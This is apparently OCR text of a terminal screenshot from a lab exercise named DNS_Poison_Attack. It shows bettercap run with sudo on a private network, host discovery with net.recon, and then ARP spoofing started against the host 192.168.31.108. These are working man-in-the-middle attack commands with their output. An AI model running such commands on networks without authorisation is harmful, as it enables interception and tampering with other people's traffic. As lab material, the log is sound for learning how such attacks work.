 DNS_Poison_Attack — bettercap ◂ sudo — 140×40
(NetworkLayerAttacks) dicardo@xuechunyudeMBP DNS_Poison_Attack % sudo bettercap
Password:
bettercap v2.30.2 (built for darwin amd64 with go1.16.2) [type 'help' for a list of commands]
192.168.31.0/24 > 192.168.31.229 » net.recon on
192.168.31.0/24 > 192.168.31.229 » [21:07:07] [endpoint.new] endpoint 192.168.31.75 detected as 9e:16:59:c5:ed:d3.
192.168.31.0/24 > 192.168.31.229 » [21:07:07] [endpoint.new] endpoint 192.168.31.108 detected as a0:c5:89:f0:15:68 (Intel
192.168.31.0/24 > 192.168.31.229 » [21:07:07] [endpoint.new] endpoint 192.168.31.12 detected as 16:84:7a:e9:f9:93.
192.168.31.0/24 > 192.168.31.229 » [21:07:07] [endpoint.new] endpoint 192.168.31.107 detected as 72:0a:fc:3c:ca:64.
192.168.31.0/24 > 192.168.31.229 » [21:07:07] [endpoint.new] endpoint 192.168.31.207 detected as 7c:a1:77:de:72:98 (Huawei
,Ltd).
192.168.31.0/24 > 192.168.31.229 » set arp.spoof.targets 192.168.31.108
192.168.31.0/24 > 192.168.31.229 » arp.spoof on
[21:07:32] [sys.log] [inf] arp.spoof enabling forwarding
192.168.31.0/24 > 192.168.31.229 » [21:07:32] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.31.0/24 > 192.168.31.229 » j